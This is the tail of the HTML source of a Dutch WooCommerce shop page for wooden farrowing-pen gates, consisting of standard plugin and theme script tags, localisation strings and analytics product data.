var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d31db4b34","remove_from_wishlist_nonce":"b685e88c73","reload_wishlist_and_adding_elem_nonce":"a9f110bf83","load_mobile_nonce":"3c1af3d125","delete_item_nonce":"9ea4db8e38","save_title_nonce":"ef05120a89","save_privacy_nonce":"f01445e533","load_fragments_nonce":"6db63fce49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bydehan.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.bydehan.nl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Sterkte wachtwoord onbekend","short":"Erg zwak","bad":"Zwak","good":"Gemiddeld","strong":"Sterk","mismatch":"Verkeerde combinatie"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 09:24:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is verouderd sinds versie %2$s! Gebruik in plaats daarvan %3$s. Overweeg om meer inclusieve code te schrijven."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Een sterker wachtwoord invoeren.","i18n_password_hint":"Hint: het wachtwoord moet minimaal twaalf tekens lang zijn. Gebruik hoofd- en kleine letters, cijfers en tekens zoals ! \" ? $ % ^ & ) om het sterker te maken."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":2888,"name":"Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr","categories":[{"name":"Kraamhokhek hout"},{"name":"Kraamhokhekken"}],"prices":{"price":9600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2888"}}},"products":[{"id":3253,"name":"Kraamhokhek met poort in frame H = 1,00 m, L = 1,23 m hout","categories":[{"name":"Kraamhokhek hout"}],"prices":{"price":12000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3253"}}},{"id":2441,"name":"Emmerbeugel 12 L","categories":[{"name":"Kraamhokhekken"},{"name":"Drinkbakjes"}],"prices":{"price":950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2441"}}},{"id":2863,"name":"Kraamhokhek kunststof H=1,00 en L=1,50 mtr","categories":[{"name":"Kraamhokhek kunststof"},{"name":"Kraamhokhekken"}],"prices":{"price":7625,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2863"}}},{"id":2859,"name":"Kraamhokhek kunststof H=0,85 en L=1,50 mtr","categories":[{"name":"Kraamhokhek kunststof"},{"name":"Kraamhokhekken"}],"prices":{"price":6800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2859"}}},{"id":2892,"name":"Kraamhokhek gaas H=1,00 en L=1,23 mtr","categories":[{"name":"Kraamhokhek gaas"},{"name":"Kraamhokhekken"}],"prices":{"price":5300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2892"}}},{"id":2894,"name":"Kraamhokhek gaas H=0,85 en L=1,50 mtr","categories":[{"name":"Kraamhokhek gaas"},{"name":"Kraamhokhekken"}],"prices":{"price":5500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2894"}}},{"id":2883,"name":"Kraamhokhek hout H=1,00 en L=1,50 mtr","categories":[{"name":"Kraamhokhek hout"},{"name":"Kraamhokhekken"}],"prices":{"price":7100,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2883"}}},{"id":2877,"name":"Kraamhokhek hout H=0,85 en L=1,23 mtr","categories":[{"name":"Kraamhokhek hout"},{"name":"Kraamhokhekken"}],"prices":{"price":5650,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2877"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>
